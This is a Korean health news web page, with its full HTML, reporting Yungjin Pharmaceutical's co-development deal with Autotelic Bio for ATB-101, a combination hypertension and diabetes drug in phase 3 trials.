

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.healthweek.co.kr/news/view.php?bIdx=5392
body_size: 12719
content:
<!doctype html>
<!--[if IE 7 ]>
<html lang="ko" class="ie7"> <![endif]-->
<!--[if IE 8 ]>
<html lang="ko" class="ie8"> <![endif]-->
<!--[if IE 9 ]>
<html lang="ko" class="ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html lang="ko">
<head>
	<meta http-equiv="Content-Type" content="text/html;  charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="google-site-verification" content="br5W59UWTI7fkNgdIfx-d9AkWg-a2EBdCQUZLF_yGKI"/>
	<meta name="naver-site-verification" content="e757e96cf6cd5dad5ef2e8f6b75cfcc62af2d9d0">
	<meta name="naver-site-verification" content="d959c1e9aaa16cd9f69405039e88fdb200ceb242" />

	<!-- 메타태그정보 //A-->
	<meta name="title" content="영진약품, 고혈압&amp;당뇨 개량신약 개발 나서… “오토텔릭바이오와 계약 체결” - 헬스위크"/>
	<meta name="description" content="▲ 사진제공=영진약품&amp;nbsp;영진약품은 지난 10일 오토텔릭바이오와 고혈압, 당뇨를 동시에 치료하는 복합제 개량신약인 ‘ATB-101’의 공동개발 및 사업화에 관한 계약을 체결했다고 14일 밝혔다. 오토텔릭바이오의 ‘ATB-101’은 고혈압 치료제인 올메사르탄과 경구용 당뇨병 치료제인"/>
	<meta name="classification" content="뉴스뉴스"/>
	<meta name="copyright" content="헬스위크"/>
	<meta name="keywords" content="영진약품,, 고혈압&amp;당뇨, 개량신약, 개발, 나서…, “오토텔릭바이오와, 계약, 체결”, 뉴스뉴스">
	<meta name="author" content="헬스위크">
	<meta property="og:site_name" content="영진약품, 고혈압&amp;당뇨 개량신약 개발 나서… “오토텔릭바이오와 계약 체결” - 헬스위크"/>
	<meta property="og:image" content="http://www.healthweek.co.kr/thumb_image/healthweek/3_/600_315_20230314_MC40MTAwODYwMCAxNjc4NzUzMTkw.jpeg" />
	<meta property="og:type" content="article" />
	<meta property="og:url" content="https://www.healthweek.co.kr/news/view.php?bIdx=5392" />
	<meta property="og:title" content="영진약품, 고혈압&amp;당뇨 개량신약 개발 나서… “오토텔릭바이오와 계약 체결” - 헬스위크" />
	<meta property="og:description" content="▲ 사진제공=영진약품&amp;nbsp;영진약품은 지난 10일 오토텔릭바이오와 고혈압, 당뇨를 동시에 치료하는 복합제 개량신약인 ‘ATB-101’의 공동개발 및 사업화에 관한 계약을 체결했다고 14일 밝혔다. 오토텔릭바이오의 ‘ATB-101’은 고혈압 치료제인 올메사르탄과 경구용 당뇨병 치료제인" />
	<meta name="twitter:card" content="summary"/>
	<meta name="twitter:title" content="영진약품, 고혈압&amp;당뇨 개량신약 개발 나서… “오토텔릭바이오와 계약 체결” - 헬스위크"/>
	<meta name="twitter:description" content="▲ 사진제공=영진약품&amp;nbsp;영진약품은 지난 10일 오토텔릭바이오와 고혈압, 당뇨를 동시에 치료하는 복합제 개량신약인 ‘ATB-101’의 공동개발 및 사업화에 관한 계약을 체결했다고 14일 밝혔다. 오토텔릭바이오의 ‘ATB-101’은 고혈압 치료제인 올메사르탄과 경구용 당뇨병 치료제인"/>
	<meta name="twitter:image" content="http://www.healthweek.co.kr/thumb_image/healthweek/3_/600_315_20230314_MC40MTAwODYwMCAxNjc4NzUzMTkw.jpeg"/>
	<meta name="twitter:site" content="https://www.healthweek.co.kr/news/view.php?bIdx=5392"/>
	<meta property="article:section" content="뉴스뉴스">
	<meta property="article:published_time" content="2023-03-14 09:19:26">
	
	
	<link rel="canonical" href="https://www.healthweek.co.kr/news/view.php?bIdx=5392">
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/sitemap_rss.php">

	<title>영진약품, 고혈압&당뇨 개량신약 개발 나서… “오토텔릭바이오와 계약 체결” - 헬스위크</title>

    <!-- Bootstrap Core CSS -->
    <link rel="stylesheet" href="/news/css/bootstrap.min.css">

    <!-- Custom Fonts -->
    <link href="https://fonts.googleapis.com/css?family=Roboto:100,300,300i,400,400i,500,700,700i,900" rel="stylesheet">

    <!-- Icon CSS -->
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">

    <!-- Theme CSS -->
    <link href="/news/css/ts.css" rel="stylesheet" type="text/css" />
    <link href="/news/js/slick/slick.css" rel="stylesheet" type="text/css" />
    <link href="/news/js/lity/lity.min.css" rel="stylesheet" type="text/css" />
    <link href="/news/css/style.css" rel="stylesheet" type="text/css" />

	<!--link href="/news/css/custom.css" rel="stylesheet" type="text/css" /-->
	
    <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
        <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
        <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->
	
	<!-- jQuery -->
	<script src="/news/js/jquery.min.js"></script>

	<!-- jQuery  cookie-->
	<script src="/include/lib/jquery.cookie.js"></script>

	<!-- // 기사본문 부분 복사하기 저작권 표시 -->
	<script type="text/javascript">
		$(document).ready(function(e) {	
			$('#news-article').on('copy', function(e){			
				var sel = window.getSelection();
				var copyFooter = "<br/><br/>출처 : 헬스위크 - https://www.healthweek.co.kr<br/>";
				var copyHolder = $('<div>', {html: sel+copyFooter, id:'copy_text', style: {position: 'absolute', left: '-99999px'}});
				$('body').append(copyHolder);
				var str = $('#copy_text').html();
				$('#copy_text').html(str.replace(/(\r\n|\n|\r)/gm, "<br />"));
				sel.selectAllChildren( copyHolder[0] );
				window.setTimeout(function() {
					copyHolder.remove();
				},0);
			});
		});
	</script>

	<script>
		$(document).on('contextmenu', function() {
			$('#exampleModal').modal('show');
			return false;
		});
	</script>


	<!-- Favicon -->
<link rel="icon" type="image/png" href="/main_site/healthweek/favicon/favicon-16x16.png" sizes="16x16">

<link href="/main_site/healthweek/css/custom.css?t=1769139503" rel="stylesheet" type="text/css" />

<!-- 구글 애드센스 -->
<script data-ad-client="ca-pub-9139262366527102" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 



<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RJK9KH4RZ0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RJK9KH4RZ0');
</script>

<!-- 헬스위크_모바일_플로팅프리미엄_320*75 
<script src="//www.mediacategory.com/mediaCategory/js/mobileChk_min.js"></script><script type="text/javascript"> if (mobileCheck()) { document.write('<scr'+'ipt src="//www.mediacategory.com/servlet/adbnMobileFloating?from='+escape(document.referrer)+'&s=517341&bntype=51&cntad=1&cntsr=1&iwh=320_75&fType=13&mChk=75&fixed=1&btnx=" type="text/javascript"></scr'+'ipt>'); }</script>
<!--// 헬스위크_모바일_플로팅프리미엄_320*75 -->

</head>
<body><!-- wide black left -->
<div class="wrapper">
	<!-- SIDE MENU -->
	<aside id="sidebar-wrapper" class="hidden-xs border-r-1">
		<div class="scrollbar scrollbar-info">
			<div class="force-overflow">
		
				<ul class="nav navbar-nav p-t-0 p-b-30">
					<li class="sidebar-tit t-a-c p-tb-20">전체메뉴
						<span class="offset-trigger hidden-xs active">
						<i class="fa fa-remove"></i>
					</span>
					</li>
					
												<li><a href="/news/list.php">전체기사 </a></li>
													<li><a href="/news/list.php?cIdx=78">헬스위크TV </a></li>
													<li><a href="/news/list.php?cIdx=56">뉴스 </a></li>
													<li><a href="/news/list.php?cIdx=58">건강정보 </a></li>
													<li><a href="/news/list.php?cIdx=59">인터뷰 </a></li>
													<li><a href="/news/list.php?cIdx=60">칼럼 </a></li>
													<li><a href="/news/list.php?cIdx=88">독자Q&A </a></li>
													<li><a href="/news/list.php?cIdx=86">카드뉴스 </a></li>
													<li><a href="/news/list.php?cIdx=87">멘토클럽 </a></li>
										</ul>
			</div>
		</div>
	</aside>
	<!-- // SIDE MENU -->
<script>
$(document).ready(function(){
	$(".dropdown > a").click(function(){
		location.href=$(this).attr("href");
	});
});
</script>
	<!-- HEADER / MENU -->
	<header class="header1 header-menu-style5 menu-b-color-red">
		<div class="topbar topbar-white topbar-white-w-search">
			<div class="container">
				<div class="row">
					<div class="col-md-8 dsp-n-499">
						<span id="date_time" class="margin-right-10"><i class="fa fa-calendar"></i> <strong>UPDATA :</strong> 2026년 01월 23일</span>
						<!--전국 <span id="weather" style="background-size:34px;background-position-x:-6px"><span id="w_temp"></span>&deg;</span>-->
					</div>
					<div class="col-md-4">
						<div class="pull-right account-options">
							<div class="header-social pull-right">
								<a href="https://www.facebook.com/ngmhealthweek" target="_blank"><i class="fa fa-facebook"></i></a>
								<a href="https://www.youtube.com/channel/UC2H-oXfu4X5C91Ox9vMcfjw" target="_blank"><i class="fa fa-youtube-play"></i></a>
								<a href="https://www.instagram.com/ngm_healthweek/" target="_blank"><i class="fa fa-instagram"></i></a>
								<a href="https://blog.naver.com/healthweek" target="_blank"><img src="/main_site/healthweek/images/blog1.png"></i></a>
								<a href="https://m.post.naver.com/healthweek" target="_blank"><img src="/main_site/healthweek/images/post.png"></i></a>
							</div>
							<!--a href="#" class="login">로그인</a-->
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="clearfix"></div>
		<div class="navbar-header padding-vertical-10 p-tb-40">
			<div class="container">
				<button type="button" class="tablit-mode offset-trigger hidden-xs all-but pull-left">
					<i class="fa fa-bars fa-fw"></i>
				</button>
				<div class="mob-mode2">
					<div class="search-trigger search-trigger1 mobile-mode">
						<i class="fa fa-search"></i>
						<div class="search-wrap1">
							<form name='searchFrm' method="get" action='/news/list.php'>
								<input type="text" name="searchText" placeholder="검색어를 입력하세요">
								<button type="submit"><span class="fa fa-search"></span></button>
							</form>
						</div>
					</div>
				</div>
				
				<div class="col-md-4 mob-logo p-0 pc-m-tb-10">
					<a href="/" class="navbar-brand"><img src="/main_site/healthweek/images/logo.png" class="img-responsive" alt=""/></a>
				</div>
				
				<div class="col-md-8 p-0 t-a-r">
					<!-- ads 로고 긴배너 - A03 -->
					<div id="A01" class="logo-right ads">
						

		<div class="banner">
			<div class="t-a-c"><a href="https://www.youtube.com/@ear_answer" target="_blank"><img src="/boardImage/healthweek/20250120/MC4wNjI0MzYwMCAxNzM3MzU2ODEw_1.jpg"></a></div>
		</div>
						</div>
					<!-- ads //로고 긴배너 - A03 -->
				</div>

			</div>
		</div>
		<div class="clearfix"></div>
		
		<div class="po-re">
			<div class="container">
				<button type="button" class="offset-trigger hidden-xs all-but pull-left pc-mode">
					<i class="fa fa-bars fa-fw"></i>
				</button>
				<nav id="navbar" class="navbar-collapse collapse pull-left">
					<ul class="nav navbar-nav m-0-auto">
														<li><a href="/news/list.php">전체기사</a></li>
																<li><a href="/news/list.php?cIdx=78">헬스위크TV</a></li>
																<li><a href="/news/list.php?cIdx=56">뉴스</a></li>
																<li><a href="/news/list.php?cIdx=58">건강정보</a></li>
																<li><a href="/news/list.php?cIdx=59">인터뷰</a></li>
																<li><a href="/news/list.php?cIdx=60">칼럼</a></li>
																<li><a href="/news/list.php?cIdx=88">독자Q&A</a></li>
																<li><a href="/news/list.php?cIdx=86">카드뉴스</a></li>
																<li><a href="/news/list.php?cIdx=87">멘토클럽</a></li>
								
					</ul>
				</nav>
				<div class="search-trigger search-trigger1 po-ab pc-mode">
					<i class="fa fa-search"></i>
					<div class="search-wrap1">
						<form name='searchFrm' method="get" action='/news/list.php'>
							<input type="text" name="searchText" placeholder="검색어를 입력하세요">
							<button type="submit"><span class="fa fa-search"></span></button>
						</form>
					</div>
				</div>
			</div>
		</div>
	</header>
	<!-- // HEADER / MENU -->
<!--sns -->
<script src="//developers.kakao.com/sdk/js/kakao.min.js"></script>
<script type="text/javascript">
// 사용할 앱의 JavaScript 키를 설정해 주세요.
    Kakao.init('dc59da4079b49a516e4322ec5e4aaf63');
 
    // 카카오톡 공유하기
    function sendKakaoTalk()
    {
    Kakao.Link.sendDefault({
        objectType: 'feed',
        content: {
          title: '영진약품, 고혈압&당뇨 개량신약 개발 나서… “오토텔릭바이오와 계약 체결” - 헬스위크',
          description: '▲ 사진제공=영진약품&nbsp;영진약품은 지난 10일 오토텔릭바이오와 고혈압, 당뇨를 동시에 치료하는 복합제 개량신약인 ‘ATB-101’의 공동개발 및 사업화에 관한 계약을 체결했다고 14일 밝혔다. 오토텔릭바이오의 ‘ATB-101’은 고혈압 치료제인 올메사르탄과 경구용 당뇨병 치료제인',
          imageUrl: 'http://www.healthweek.co.kr/thumb_image/healthweek/3_/600_315_20230314_MC40MTAwODYwMCAxNjc4NzUzMTkw.jpeg',
          link: {
            mobileWebUrl: 'http://www.healthweek.co.kr/news/view.php?bIdx=5392',
            webUrl: 'http://www.healthweek.co.kr/news/view.php?bIdx=5392'
          }
        },
        buttons: [
          {
            title: '웹으로 보기',
            link: {
              mobileWebUrl: 'http://www.healthweek.co.kr/news/view.php?bIdx=5392',
              webUrl: 'http://www.healthweek.co.kr/news/view.php?bIdx=5392'
            }
          }
        ]
      });
    }
 
    // 카카오스토리 공유하기
      function shareStory() {
        Kakao.Story.share({
          url: 'http://www.healthweek.co.kr/news/view.php?bIdx=5392',
          text: '영진약품, 고혈압&당뇨 개량신약 개발 나서… “오토텔릭바이오와 계약 체결” - 헬스위크'
        });
      }

    // send to SNS
    function toSNS(sns, strTitle, strURL) {
        var snsArray = new Array();
        var strMsg = strTitle + " " + strURL;
	var image = "http://www.healthweek.co.kr/thumb_image/healthweek/3_/600_315_20230314_MC40MTAwODYwMCAxNjc4NzUzMTkw.jpeg";
		snsArray['twitter'] = "http://twitter.com/home?status=" + encodeURIComponent(strTitle) + ' ' + encodeURIComponent(strURL);
		snsArray['facebook'] = "http://www.facebook.com/share.php?u=" + encodeURIComponent(strURL);
		snsArray['pinterest'] = "http://www.pinterest.com/pin/create/button/?url=" + encodeURIComponent(strURL) + "&media=" + image + "&description=" + encodeURIComponent(strTitle);
		snsArray['band'] = "http://band.us/plugin/share?body=" + encodeURIComponent(strTitle) + "  " + encodeURIComponent(strURL) + "&route=" + encodeURIComponent(strURL);
		snsArray['blog'] = "http://blog.naver.com/openapi/share?url=" + encodeURIComponent(strURL) + "&title=" + encodeURIComponent(strTitle);
		snsArray['line'] = "http://line.me/R/msg/text/?" + encodeURIComponent(strTitle) + " " + encodeURIComponent(strURL);
		snsArray['pholar'] = "http://www.pholar.co/spi/rephol?url=" + encodeURIComponent(strURL) + "&title=" + encodeURIComponent(strTitle);
		snsArray['google'] = "https://plus.google.com/share?url=" + encodeURIComponent(strURL) + "&t=" + encodeURIComponent(strTitle);
		window.open(snsArray[sns]);
    }
 
    function copy_clip(url) {
        var IE = (document.all) ? true : false;
        if (IE) {
            window.clipboardData.setData("Text", url);
            alert("이 글의 단축url이 클립보드에 복사되었습니다.");
        } else {
            temp = prompt("이 글의 단축url입니다. Ctrl+C를 눌러 클립보드로 복사하세요", url);
        }
    }
</script>
<!--//sns end -->
<!-- 폰트크기조절 -->
<!-- 페이스북 댓글 -->
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/ko_KR/sdk.js#xfbml=1&version=v5.0"></script>
<!-- //페이스북 댓글 -->
<script>
$(document).ready(function() {
	var fontSize = 17;
	$(".btn_plus").click(function() {
		fontSize++;
		$(".news-article-Body p").css("font-size", fontSize + "px");
		return false;
	});
	$(".btn_minus").click(function() {
		fontSize--;
		$(".news-article-Body p").css("font-size", fontSize + "px");
		return false;
	});
});
</script>
<!-- //폰트크기조절 -->
<style>
.iframe_new {
    position: relative;
    width: 100%;
    height: 0;
    padding-bottom: 56.25%;
}

.iframe_new iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
</style>
<script>
$(document).ready(function(){
	$('.news-article-Body iframe').wrap('<div class="iframe_new" />');

});
</script>


	<!-- PAGE HEADER -->
	<div class="page_header">
		<div class="container">
			<div class="row">
				<div class="col-md-12">
					<ul class="bcrumbs">
						<li><a href="#">HOME</a></li>
						<li><a href='list.php?cIdx=56'>뉴스</a></li>																	</ul>
				</div>
			</div>
			<!-- 코로나19 현황 -->
			<div class="dsp-on-499">
						</div>
			<!-- //코로나19 현황 -->
		</div>
	</div>
	<!-- // PAGE HEADER -->

	<div class="container single-post padding-bottom-30">
		<!-- side banner right -->
		<div class="side-banner-r">
			<div id="banner-right">
				<div id="B02" class="ads m-b-30 banner_contents">
					

		<div class="banner">
			<div class="t-a-c"><a href="https://dailydigesthub.com" target="_blank"><img src="/boardImage/healthweek/20240521/MC44MjY4OTEwMCAxNzE2MjYxNjgy_1.jpg"></a></div>
		</div>
					</div>
			</div>
		</div>

		<!-- side banner left -->
		<div class="side-banner-l">
			<div id="banner-left">
				<div id="B01" class="ads m-b-30 banner_contents">
					

		<div class="banner">
			<div class="t-a-c"><a href="https://dailydigesthub.com" target="_blank"><img src="/boardImage/healthweek/20250203/MC45MTA5MjkwMCAxNzM4NTc0MTE2_1.jpg"></a></div>
		</div>
					</div>
			</div>
		</div>
		<!-- //side banner -->
		<div class="row">
			<div class="clearfix"></div>
			<div class="col-md-8 col-sm-7 padding-bottom-30">
				<article class="post-wrapper">
					<div class="post-title">
						<h2>영진약품, 고혈압&당뇨 개량신약 개발 나서… “오토텔릭바이오와 계약 체결”</h2>
						<div class="post-user">
							<ul class="meta">
								<li class="author"><i class="fa fa-user-o pl-1 pr-1"></i>  <a href="list.php?searchWriter=이현주">이현주</a> 기자</li>
								<li class="date"><i class="fa fa-clock-o pl-1 pr-1"></i> 발행 2023-03-14 09:19</li>
							</ul>

						</div>
						<div class="util-list">
							
							<div class="util_view">
								<!-- util -->
								<div class="sns-util">
									<div class="btn_util share_btn hc_news_pc_cSub_shareButtons">
										<button aria-expanded="false" class="btn_set btn_share #util #btn_share" type="button">
											<i class="fa fa-share-alt"></i>
										</button>
										<div class="wrap_sharelayer">
											<div class="layer_util layer_share">
												<ul class="list_sns">
													<li class="facebook"><a href="javascript:toSNS('facebook','영진약품, 고혈압&당뇨 개량신약 개발 나서… “오토텔릭바이오와 계약 체결” - 헬스위크','http://www.healthweek.co.kr/news/view.php?bIdx=5392')" title="페이스북으로 가져가기"><i>Facebook</i></a></li>
													<li class="twitter"><a href="javascript:toSNS('twitter','영진약품, 고혈압&당뇨 개량신약 개발 나서… “오토텔릭바이오와 계약 체결” - 헬스위크','http://www.healthweek.co.kr/news/view.php?bIdx=5392')" title="트위터로 가져가기"><i>Twitter</i></a></li>
													<li class="band"><a href="javascript:toSNS('band','영진약품, 고혈압&당뇨 개량신약 개발 나서… “오토텔릭바이오와 계약 체결” - 헬스위크','http://www.healthweek.co.kr/news/view.php?bIdx=5392')" title="밴드로 가져가기"><i>band</i></a></li>
													<li class="blog"><a href="javascript:toSNS('blog','영진약품, 고혈압&당뇨 개량신약 개발 나서… “오토텔릭바이오와 계약 체결” - 헬스위크','http://www.healthweek.co.kr/news/view.php?bIdx=5392')" title="네이버블로그로 가져가기"><i>네이버블로그</i></a></li>
													<li class="kakaostory"><a href="javascript:shareStory();" title="카카오스토리로 가져가기"><i>카카오스토리</i></a></li>
													<li class="talk"><a id="kakao-link-btn" href="javascript:sendKakaoTalk()" title="카카오톡으로 가져가기"><i>카카오톡</i></a></li>
												</ul>
											</div>
										</div>
									</div>
									<button class="btn_print print" title="인쇄" onclick="window.print();return false" type="button">
										<i class="fa fa-print"></i>
									</button>
								</div>
	
								<div class="font-tool">
									<a class="btn_minus" title="글자크기 작게" href="#"><i>글자작게</i></a> <a class="btn_plus" title="글자크기 크게" href="#"><i>글자크게</i></a>
								</div>
							</div>




						</div>
						<div class="clear"></div>
					</div>
					
					<div id="news-article">
						<div class="news-article-Body">
							<!-- 인라이플 모바일 본문 상단_모바일_본문상단_320*100 -->
							<div class="mob-dis-b mob-t-ban">
								<script src='//img.mobon.net/js/common/HawkEyesMaker.js'></script>
								<script>
									new HawkEyes({"type":"banner","platform":"M","scriptCode":"591759","frameCode":"43","width":"320","height":"100","settings":{"cntsr":"4","mChk":"100"}});
								</script>
							</div>
							
							<!-- 이미지 갤러리 영역 -->
														<!-- //이미지 갤러리 영역 -->

							<p><div><figure class="image-caption" style="width: 752.667px; margin-right: auto; margin-left: auto;"><img src="/boardImage/healthweek/20230314/MC40MTAwODYwMCAxNjc4NzUzMTkw.jpeg" img-no="12125" class="center-block" style="max-width: 100%;"><figcaption class="caption">▲ 사진제공=영진약품&nbsp;</figcaption></figure></div><br></p><p>영진약품은 지난 10일 오토텔릭바이오와 고혈압, 당뇨를 동시에 치료하는 복합제 개량신약인 ‘ATB-101’의 공동개발 및 사업화에 관한 계약을 체결했다고 14일 밝혔다. <br><br>오토텔릭바이오의 ‘ATB-101’은 고혈압 치료제인 올메사르탄과 경구용 당뇨병 치료제인 다파글리플로진을 주성분으로 하는 개량신약으로 고혈압과 당뇨를 동시에 앓고 있는 만성질환 환자들의 복약 편의성을 높인 복합제다.<br><br>오토텔릭바이오는 지난해 MFDS로부터 제2형 당뇨를 동반한 본태성 고혈압 환자를 대상으로 하는 임상 3상 IND를 승인받고 현재 분당서울대학교병원 등 25여개 기관에서 임상 3상을 진행 중이다. 국내 품목 허가 신청은 2024년 목표다.<br><br>이번 공동개발 및 사업화에 관한 계약 체결에 따라 영진약품은 ‘ATB-101’에 대한 임상3상을 공동으로 진행하고 국내 비독점 판권을 가지게 됐다.<br><br>영진약품은 ‘ATB-101’ 공동개발을 통해 만성질환 치료제 시장에서의 성장동력 및 시장주도권을 확보할 계획이다. 영진약품 이기수 대표이사는 “양사의 역량을 통합해 ATB-101의 성공적인 개발을 위해 노력하겠으며, 세계 최초 고혈압+당뇨 동반질환 치료제 분야에서 선두 주자의 위치로 발돋움하겠다”고 밝혔다. <br><br>고혈압과 당뇨는 대표적인 만성질환으로 건강보험심사평가원의 발표 자료에 따르면 2021년 기준 국내에서 두 질환을 같이 앓고 있는 환자는 2020년 대비 15만명 증가한 239만명으로 전체 국민의 약 4.6% 수준이다. <br><br>한편, 오토텔릭바이오는 국내 임상 3상을 통해 ATB-101의 안전성 및 유효성을 입증한 후 미국 등 글로벌 출시를 계획 중이며 이를 위해 국내뿐 아니라 미국, 일본, 러시아 등에서도 조성물 특허를 획득했다.&nbsp;<br></p>						</div>
						
						<div class="post-copyright-box clear">
							<p>&lt;저작권자 ⓒ 헬스위크, 무단 전재 및 재배포 금지&gt;</p>
						</div>
						<div class="press-name m-b-30">
							<p><i class="fa fa-user-circle pl-1 pr-1"></i> 이현주 기자 <a href="list.php?searchWriter=이현주"><span> 다른기사보기</span></a></p>
						</div>


						<!-- 인라이플 모바일 본문 상단_모바일_본문상단_320*100 -->
						<div class="mob-dis-b mob-t-ban t-a-c">
							<script src='//img.mobon.net/js/common/HawkEyesMaker.js'></script>
							<script>
								new HawkEyes({"type":"banner","platform":"M","scriptCode":"591760","frameCode":"42","width":"300","height":"250","settings":{"cntsr":"4"}});
							</script>
						</div>
					</div>	
				</article>	

				<hr class="l4">

				<div class="row  print-no">
					<div class="col-md-6 m-b-10">
												<div class="blog-prev">
							<a href="/news/view.php?bIdx=5395">
							<i class="fa fa-angle-left"></i>
							<span class="text-uppercase">이전기사</span>
							<p>한림대강남성심병원, ‘수면의 날 건강강좌’ 온·오프라인 개최</p>
							</a>
						</div>
											</div>

					<div class="col-md-6 m-b-10">
												<div class="blog-next text-right">
							<a href="/news/view.php?bIdx=5391">
							<i class="fa fa-angle-right"></i>
							<span class="text-uppercase">다음기사</span>
							<p>연세치대, 초등학생 맞춤형 구강 보건 교육 실시... “정확한 관리 방법 알려”</p>
							</a>
						</div>
											</div>
				</div>

				<div class="clearfix margin-bottom-30"></div>

				<!-- ads 기사뷰M 우측 하 - E03 -->
				<div id="E05" class="mobile-banner t-a-c m-b-30">
					

				</div>
				<!-- ads //기사뷰M 우측 하 - E03 -->

				
				<!-- 관련기사 -->
				<h3 class="heading-1 print-no"><span>관련기사</span></h3>
				<div class="relation">
									</div>
				<!-- //관련기사 -->
				
				<!-- ads 기사뷰M 우측 하 - M05 -->
				<div id="M05" class="mobile-banner t-a-c m-b-30">
					

				</div>
				<!-- ads //기사뷰M 우측 하 - M05 -->

				

				<h3 class="heading-1 print-no"><span>헤드라인</span></h3>
				<div class="row-15 print-no margin-bottom-30 no-col mo-dsp-n">
										<div class="col-md-4 col-sm-4 col-xs-4">
						<div class="layout_2--item">
							<a href="/news/view.php?bIdx=9138">
							<div class="thumb">
								<span class="badge text-uppercase badge-overlay badge-color">건강정보</span>
								<img src="/thumb_image/healthweek/3_9138/700_440_20260123_MC40MjI4NjkwMCAxNzY5MTM0MTY4.jpeg" class="img-responsive" alt="">
							</div>
							<h4 class="t-dc m-t-7 line-clamp line-clamp-2">겨울철 잦은 화장실 방문, 단순한 추위 탓일까?</h4>
							</a>
						</div>
					</div>
										<div class="col-md-4 col-sm-4 col-xs-4">
						<div class="layout_2--item">
							<a href="/news/view.php?bIdx=9128">
							<div class="thumb">
								<span class="badge text-uppercase badge-overlay badge-color">건강정보</span>
								<img src="/thumb_image/healthweek/3_9128/700_440_20260122_MC42Njg2ODAwMCAxNzY5MDQ3OTIy.jpeg" class="img-responsive" alt="">
							</div>
							<h4 class="t-dc m-t-7 line-clamp line-clamp-2">배변 시 찢어지는 통증과 선홍빛 혈변, ‘치열’ 방치하면 만성 돼</h4>
							</a>
						</div>
					</div>
										<div class="col-md-4 col-sm-4 col-xs-4">
						<div class="layout_2--item">
							<a href="/news/view.php?bIdx=9125">
							<div class="thumb">
								<span class="badge text-uppercase badge-overlay badge-color">건강정보</span>
								<img src="/thumb_image/healthweek/3_9125/700_440_20260121_MC43NDg3ODEwMCAxNzY4OTYwOTc2.jpeg" class="img-responsive" alt="">
							</div>
							<h4 class="t-dc m-t-7 line-clamp line-clamp-2">겨울철 어지럼증, 단순 빈혈 아닌 ‘뇌졸중’ 신호일 수도</h4>
							</a>
						</div>
					</div>
									</div>

				<div class="row-15 print-no margin-bottom-30 pc-dsp-n">
										<div class="layout_3--item row">
						<a href="/news/view.php?bIdx=9138">
						<div class="col-md-5 col-sm-5 list-fl-l padding-right-10">
							<div class="thumb">
																<span class="badge text-uppercase badge-overlay badge-color">건강정보</span>
								<img src="/thumb_image/healthweek/3_9138/700_440_20260123_MC40MjI4NjkwMCAxNzY5MTM0MTY4.jpeg" class="img-responsive" alt="">
							</div>
						</div>
						<div class="col-md-7 col-sm-7 list-fl-r">
							<h4 class="t-dc title-s-18 line-clamp line-clamp-2">겨울철 잦은 화장실 방문, 단순한 추위 탓일까?</h4>
							<p class="m-t-5 p-ts-14-2 line-clamp">▲ 출처=게티이미지뱅크&nbsp;기온이 영하로 뚝 떨어지는 겨울철이 되면 유독 화장실을 찾는 횟수가 잦아져 불편을 겪는 이들이 많다. 여름...</p>
						</div>
						</a>
					</div>
										<div class="layout_3--item row">
						<a href="/news/view.php?bIdx=9128">
						<div class="col-md-5 col-sm-5 list-fl-l padding-right-10">
							<div class="thumb">
																<span class="badge text-uppercase badge-overlay badge-color">건강정보</span>
								<img src="/thumb_image/healthweek/3_9128/700_440_20260122_MC42Njg2ODAwMCAxNzY5MDQ3OTIy.jpeg" class="img-responsive" alt="">
							</div>
						</div>
						<div class="col-md-7 col-sm-7 list-fl-r">
							<h4 class="t-dc title-s-18 line-clamp line-clamp-2">배변 시 찢어지는 통증과 선홍빛 혈변, ‘치열’ 방치하면 만성 돼</h4>
							<p class="m-t-5 p-ts-14-2 line-clamp">▲ 출처=게티이미지뱅크&nbsp;배변 시 항문에 날카롭고 찢어지는 듯한 통증과 함께 선홍빛 피가 묻어 나온다면 많은 이들이 당혹감을 느낀다...</p>
						</div>
						</a>
					</div>
										<div class="layout_3--item row">
						<a href="/news/view.php?bIdx=9125">
						<div class="col-md-5 col-sm-5 list-fl-l padding-right-10">
							<div class="thumb">
																<span class="badge text-uppercase badge-overlay badge-color">건강정보</span>
								<img src="/thumb_image/healthweek/3_9125/700_440_20260121_MC43NDg3ODEwMCAxNzY4OTYwOTc2.jpeg" class="img-responsive" alt="">
							</div>
						</div>
						<div class="col-md-7 col-sm-7 list-fl-r">
							<h4 class="t-dc title-s-18 line-clamp line-clamp-2">겨울철 어지럼증, 단순 빈혈 아닌 ‘뇌졸중’ 신호일 수도</h4>
							<p class="m-t-5 p-ts-14-2 line-clamp">▲ 출처=게티이미지뱅크&nbsp;어지럼증은 살면서 누구나 한 번쯤 경험할 정도로 흔한 증상이지만, 최근 그 발생 빈도가 심상치 않다. 건강...</p>
						</div>
						</a>
					</div>
									</div>

				<div class="m-b-40 print-no">
					<div class="row">
						<div class="col-md-12">
							<!-- ads 기사뷰 하 긴배너 - E02 -->
							<div id="E02" class="ads t-a-c">
								

							</div>
							<!-- ads //기사뷰 하 긴배너 - E02 -->
						</div>

						<div class="col-md-12 ">
							<div class="col-md-6">
								<!-- ads 기사뷰 하 좌 - E03 -->
								<div id="E03" class="ads-mobile t-a-c">
									

								</div>
								<!-- ads //기사뷰 하 좌 - E03 -->
							</div>
							<div class="col-md-6">
								<!-- ads 기사뷰 하 우 - E04 -->
								<div id="E04" class="ads-mobile t-a-c">
									

								</div>
								<!-- ads //기사뷰 하 우 - E04 -->
							</div>
						</div>

					</div>
				</div>

				<h3 class="comments-hidden heading-1 print-no"><span>Comments</span></h3>

				<div class="comments-list m-b-20 print-no comments-hidden">
					<!-- 페이스북 댓글 -->
